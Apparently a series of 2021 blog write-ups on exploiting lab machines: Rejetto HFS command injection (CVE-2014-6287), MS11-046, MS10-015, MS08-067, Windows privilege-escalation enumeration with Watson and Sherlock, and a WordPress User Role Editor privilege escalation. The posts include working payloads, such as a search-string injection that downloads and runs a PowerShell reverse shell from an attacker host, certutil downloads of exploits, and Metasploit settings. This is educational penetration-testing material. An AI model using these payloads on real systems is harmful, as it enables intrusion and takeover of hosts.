
by Vry4n_ | Mar 8, 2021 | Windows Exploitation
Rejetto HTTP File Server (HFS) search feature in versions 2.3, 2.3a, and 2.3b fails to handle null bytes.
HFS versions 2.3, 2.3a, and 2.3b are vulnerable to remote command execution due to a regular expression in parserLib.pas that fails to handle null bytes. Commands that follow a null byte in the search string are executed on the host system. As an example, the following search submitted to a vulnerable HFS instance launches calculator on the host Microsoft Windows system.
- http://<vulnerable instance>/?search==%00{.exec|calc.}
Note that this vulnerability is being exploited in the wild. A Metasploit module has been released to exploit this vulnerability.
Affected Products
Rejetto HTTP File Server 2.3

Exploit (Manual)
1. Visit the Rejetto site

2. Capture traffic with a web proxy. I’d be using BurpSuite

3. Try using the search bar, enter whatever comes to your mind, capture the traffic with the proxy.
- http://10.10.10.8/?search=Vry4n

4. I’d right click and send this to repeater

5. We now capture the traffic we can see the following
- it’s a GET request
- We need to modify the value => /?search=Vry4n
- Command injection =>/?search=%00{.exec|command.}
6. In BurpSuite Repeater tab we can alter the value of “search”. First I will test Powershell, I will use the default path and try to run a ping. This command must be URL encoded
PS 5.1: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS 6.0: C:\Program Files\PowerShell\6.0.0\pwsh.exe
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ping 10.10.14.10.}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.10.}

7. Before sending the command injection. In our host lets capture icmp incoming traffic
- sudo tcpdump -i tun0 icmp
8. Now click on send in BurpSuite Repeater, and, if the command executed we should get traffic reaching our interface

9. We now that Powershell can be executed. Now, we will use a Powershell script to get a reverse connection. First download Nishang to get the Powershell script
- git clone https://github.com/samratashok/nishang.git
- cd nishang
- ls -l

10. Within nishang go to Shells and edit “Invoke-PowerShellTcp.ps1”
- cd Shells
- vi Invoke-PowerShellTcp.ps1

Note: under examples we can see how this is used
11. Copy that and paste it to the end of the file
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 5555

12. Now start in the local machine a python webserver, in the location of the script
- python3.9 -m http.server 8888

13. Now start also a listener

14. From BurpSuite Repeater where we ran the ping command now lets, download and run from remote. Remember to URL encode
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Invoke-PowerShellTcp.ps1’).}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+iex(new-object+net.webclient).downloadString(‘http%3a//10.10.14.10%3a8888/Invoke-PowerShellTcp.ps1’).}

15. After running this we should see a GET request in the python web server (port 8888), and, a reverse shell on the netcat listener (port 5555)

16. Run system commands within that shell

Exploit (Metasploit)
1. Identify the service version using nmap

2. Search for exploits on the internet for this version
Note: We found several exploits pointing to the same vulnerability. CVE-2014-6287 (https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec/)
3. Metasploit actually has an exploit for this vulnerability
- msfconsole
- search rejetto
- use exploit/windows/http/rejetto_hfs_exec

4. List the options available

5. Set required parameters
- set RHOST 10.10.10.8
- set SRVHOST 10.10.14.10
- set LHOST 10.10.14.10
- exploit

6. Gather host info prior privilege escalation

Exploitation (Script)
1. Using searchsploit we find some scripts related to this version of software

2. I’ll use (https://www.exploit-db.com/exploits/39161) which is windows/remote/39161.py
- searchsploit -m windows/remote/39161.py
- ls -l 39161.py

3. Having the script ready, first we need to inspect it. The way it works is “python Exploit.py <Target IP address> <Target Port Number>”, but we also need to modify the local IP & port for a reverse shell.
- vi 39161.py
- ip_addr = “10.10.14.10”
- local_port = “1234”

4. Now start a local listener on your Kali/Parrot machine, the port should match the one in the config file. 1234
5. This script tries to upload netcat before the actual reverse command


6. Before we trigger this script. We need to locate netcat executable for windows and place it where the script is.

7. Start a web server running on port 80
- sudo python3.9 -m http.server 80
8. Now run the script.
- python 39161.py 10.10.10.8 80
9. Check on the listener you should see a reverse shell

Remedy
Apply an update. This issue is addressed in HFS version 2.3c and later. https://www.rejetto.com/hfs/?f=dl
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6287
https://exchange.xforce.ibmcloud.com/vulnerabilities/95950
https://packetstormsecurity.com/files/128243
https://www.exploit-db.com/exploits/34668
https://www.exploit-db.com/exploits/39161
by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Watson is a C# implementation of a tool to quickly identify missing software patches for local privesc vulnerabilities. We’ll download the zip from the GitHub page and double click Watson.sln in our Windows machine to open it in Visual Studio. (https://github.com/rasta-mouse/Watson)
For information about installing Visual Studio, visit Microsoft official site. (https://docs.microsoft.com/en-us/visualstudio/install/install-visual-studio?view=vs-2019)
Compile and run the application
1. Download the script as ZIP in a Windows machine, and extract its contents
2. Open Visual Studio after getting installed, and open the Watson.sln file
- Visual Studio – Open Project/Solution – Watson.sln
- Solution Explorer – Watson – Properties

3. In “Target framework” we need to set the .NET version in the remote server, to find that out we use
- reg query “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP”

Note: This server is using version 4.0
4. We set the “Target framework” to that
5. Now go to Build – Configuration

6. We need to find the Platform architecture. So, in the remote server run

Note: The remote PC is x64 based PC
7. Change the platform type in Build

8. Now at the top visit Build – Build Solution

9. It created an EXE file at D:\Users\Downloads\Watson-master\Watson\bin\Debug\Watson.exe
10. We can now transfer this file to the remote server and execute it

Note: Luckily our machine has no vulnerabilities
Extra
If there were any vulnerabilities it should show the result as

by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Sherlock is a Powershell script used to privilege escalation, quickly finding vulnerabilities in the system. (https://github.com/rasta-mouse/Sherlock)
Currently looks for:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 – 6.10.3 Priv Esc
Running the program (Remote)
1. Download the tool from github, and start a python web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote server, having already a shell session, we need to download and run the script using Powershell. Even though Powershell has the ExecutionPolicy set to restricted we can run a remote script.
- cd %temp%
- powershell -command “get-executionpolicy”
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”

Running the program (Meterpreter)
1. Having a Meterpreter session we can run powershell.

2. Import the Sherlock script. Locate the folder containing it
- powershell_import ‘Sherlock.ps1’

3. Run the script
- powershell_execute “Find-allvulns”

Note. The execution policy needs to be a flexible one like bypass or undefined instead of restrict.
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.1
Running the program from Powershell
1. Set execution policy to bypass
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
2. Import the module
- Import-module -Name C:\Users\Vry4n\Downloads\Sherlock.ps1
3. Run the module

Note. If we try to import the script when the execution policy blocks the script, we may get this message “SecurityError: (:) [Import-Module], PSSecurityException”

by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
The Microsoft Windows Ancillary Function Driver (afd.sys) could allow a local attacker to gain elevated privileges on the system, caused by improper validation of input passed from user mode to the kernel. By executing a malicious application on the vulnerable system, a local attacker with valid login credentials could exploit this vulnerability to execute arbitrary code on the system with elevated privileges.
Affected Products
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 x64
- Microsoft Windows 7 x32
- Microsoft Windows Server 2008 R2 x64
- Microsoft Windows Server 2008 R2 Itanium
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium

Exploit
1. Identify if the server is vulnerable to this vulnerability. Running ‘systeminfo’ reveals this Windows server has not been patched. So, it could indicate that this is vulnerable

2. We have also found out this is a x32 bit OS
- wmic os get OSArchitecture

3. We will try to use the code at ExploitDB, (https://www.exploit-db.com/exploits/40564)
- searchsploit MS11-046
- searchsploit -m windows_x86/local/40564.c
- ls -l 40564.c
- file 40564.c

4. Once the script is downloaded, we need to compile it
- apt install mingw-w64
- i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
- ls -l exploit.exe

5. Now have the executable delivered to the server, start a python web server at the attacking machine
- python3.9 -m http.server 8888
6. From the remote server use certutil to download the file
- cd %temp%
- certutil -urlcache -f http://10.10.14.10:8888/exploit.exe exploit.exe
- dir

5. Verify current permissions, run the script, and verify that you will be “NT AUTHORITY\SYSTEM”
- whoami
- exploit.exe
- whoami

Remedy
Apply the appropriate patch for your system
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/67754
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1249
https://www.exploit-db.com/exploits/40564
https://packetstormsecurity.com/files/139196
by Vry4n_ | Mar 6, 2021 | WIndows Post-Exploitation
The kernel in Microsoft Windows NT 3.1 through Windows 7, including Windows 2000 SP4, Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista Gold, SP1, and SP2, and Windows Server 2008 Gold and SP2, when access to 16-bit applications is enabled on a 32-bit x86 platform, does not properly validate certain BIOS calls, which allows local users to gain privileges by crafting a VDM_TIB data structure in the Thread Environment Block (TEB), and then calling the NtVdmControl function to start the Windows Virtual DOS Machine (aka NTVDM) subsystem, leading to improperly handled exceptions involving the #GP trap handler (nt!KiTrap0D), aka “Windows Kernel Exception Handler Vulnerability.”
Affected Products
- Microsoft Windows NT 4.0
- Microsoft Windows 2000 SP4
- Microsoft Windows XP SP2
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows NT 3.1
- Microsoft Windows Vista SP1
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2
- Microsoft Windows 7 x32

Exploitation (Metasploit)
1. Having already a shell, we can use Sherlock script to identify vulnerabilities. First download Sherlock in the local machine and start a web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote windows server we can now execute powershell to download & run Sherlock from our webserver
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”

3. We can initiate a Metasploit module with the current session. Exit the shell and background the session
- exit
- background
- sessions -i

4. Now search for any post-exploitation module related to 2010-023
- search cve:2010-0232
- use exploit/windows/local/ms10_015_kitrap0d
- show options

5. Now set the payload (I’d use default), LHOST and session and run the exploit
- set LHOST 10.10.14.10
- set session 1
- exploit

6. A new Meterpreter session opens, this time with NT AUTHORITY\SYSTEM privileges

Extra
1. Running ‘systeminfo’ from cmd shell, we can see that this server has not been patched, so it may also be vulnerable to other attacks

Remedy
Apply the appropriate patch for your system
Hotfixes
WINDOWS-HOTFIX-MS10-015-027ada43-0e8d-422a-b6fe-7e7c486f08f2
WINDOWS-HOTFIX-MS10-015-08f6693e-b805-4694-8366-a7d1002050cb
WINDOWS-HOTFIX-MS10-015-121c8a3f-79d7-4c91-90bd-28a74e32ee06
WINDOWS-HOTFIX-MS10-015-14a6cf0c-991d-4f01-8fda-6414e578e4d0
WINDOWS-HOTFIX-MS10-015-2dab10ae-1996-475f-939a-2f462562b7fe
WINDOWS-HOTFIX-MS10-015-79680e7b-d9f8-4f16-b86d-2f2a9b3fc456
WINDOWS-HOTFIX-MS10-015-8247e7b5-9f96-4602-a86e-9a39de37bfc9
WINDOWS-HOTFIX-MS10-015-933c9070-dc72-4b14-b38a-ed809e5e6425
WINDOWS-HOTFIX-MS10-015-9bca5a73-cc9a-4f6b-a5b4-fd7cb4b3e122
WINDOWS-HOTFIX-MS10-015-a97486fb-73c2-4fb0-83db-eb2e29b5357d
WINDOWS-HOTFIX-MS10-015-adef5e7a-8466-4c06-aa45-10209d3d4fa4
WINDOWS-HOTFIX-MS10-015-bf9107a4-72e2-430b-b3f2-030a9399a9fe
Resources
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-015
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0232
https://www.cvedetails.com/cve/CVE-2010-0232/
https://exchange.xforce.ibmcloud.com/vulnerabilities/55742
by Vry4n_ | Mar 4, 2021 | Windows Exploitation
Microsoft Windows Server Service could allow a remote attacker to execute arbitrary code on the system, caused by a vulnerability in the Remote Procedure Call (RPC) service. By sending specially-crafted RPC requests to a vulnerable system, a remote attacker could exploit this vulnerability to execute arbitrary code and gain complete control over the affected system. For Windows Vista and Windows Server 2008 the attacker must be an authenticated user with access to the target network in order to exploit this vulnerability.

Affected Products
- Microsoft Windows 2000 SP4
- Microsoft Windows 2003 Server x64
- Microsoft Windows XP SP2
- Microsoft Windows 2003 Server SP1
- Microsoft Windows XP x64 Professional
- Microsoft Windows 2003 Server SP1 Itanium
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows Vista x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
https://exchange.xforce.ibmcloud.com/vulnerabilities/46040
https://www.exploit-db.com/exploits/6824
Exploit
1. Check for SMB version using Metasploit
- use auxiliary/scanner/smb/smb_version
- show options
- set RHOTST 10.10.10.4
- exploit

Note: We got SMB version 1 and host running Windows XP SP3
2. We can also enumerate using Nmap
- nmap -p 139,445 –script vuln 10.10.10.4 -Pn

3. In Metasploit looking for modules associated to CVE-2008-4250

4. We will execute that module (exploit/windows/smb/ms08_067_netapi). Remember to set the interface address that we will be listening on.
- use exploit/windows/smb/ms08_067_netapi
- show options
- set RHOSTS 10.10.10.4
- set LHOSTS 10.10.14.10
- exploit

5. Once, the session has started we can gather info about the machine, current user and access CMD

Remedy
Apply the appropriate patch for your system
by Vry4n_ | Mar 1, 2021 | Linux Exploitation
WordPress Plugin User Role Editor is prone to a security bypass vulnerability. Exploiting this issue may allow attackers to perform otherwise restricted actions by gaining administrator access. WordPress Plugin User Role Editor version 4.24 is vulnerable; prior versions may also be affected.
The WordPress User Role Editor plugin prior to v4.25, is lacking an authorization check within its update user profile functionality (“update” function, contained within the “class-user-other-roles.php” module). Instead of verifying whether the current user has the right to edit other users’ profiles (“edit_users” WP capability), the vulnerable function verifies whether the current user has the rights to edit the user (“edit_user” WP function) specified by the supplied user id (“user_id” variable/HTTP POST parameter). Since the supplied user id is the current user’s id, this check is always bypassed (i.e. the current user is always allowed to modify its profile).
This vulnerability allows an authenticated user to add arbitrary User Role Editor roles to its profile, by specifying them via the “ure_other_roles” parameter within the HTTP POST request to the “profile.php” module (issued when “Update Profile” is clicked).
By default, this module grants the specified WP user all administrative privileges, existing within the context of the User Role Editor plugin.
Exploit
1. In the main menu go to
2. Capture web traffic using a proxy, I’d use BurpSuite, and then, click on Update Profile

3. Add &ure_other_roles=administrator to the end of the POST data, and then forward the request and follow the redirects.
- &ure_other_roles=administrator

4. When the page reloads in your browser, we should have a lot more options available to us in the menu. And our user showing administrator rights. Before it only had “Help Desk”

5. Administrator users can then modify PHP code on the site (through themes or plugins) and insert a reverse shell connection payload.
6. Start a netcat listener in the attacking machine
7. Now in WordPress having the administrator rights go to

8. Inject PHP code to any of the plugins’ code. Id modify “Hello Dolly”. I will use the webshell that comes with kali, just edit the remote address and the port
- /usr/share/webshells/php/ php-reverse-shell.php
